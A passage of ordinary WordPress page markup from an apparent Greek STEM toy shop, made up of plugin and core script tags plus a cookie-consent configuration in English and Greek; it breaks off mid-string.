<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"1f7f8695d8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, 